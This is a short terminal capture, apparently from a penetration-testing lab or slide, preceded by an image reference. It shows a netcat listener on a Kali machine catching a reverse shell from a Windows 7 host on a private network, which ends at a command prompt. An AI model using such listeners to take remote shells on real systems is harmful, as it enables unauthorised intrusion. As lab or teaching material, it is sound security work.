 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.68: inverse host lookup failed: Unknown host
connect to [192.168.1.69] from (UNKNOWN) [192.168.1.68] 49369
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\PTBOX\Downloads>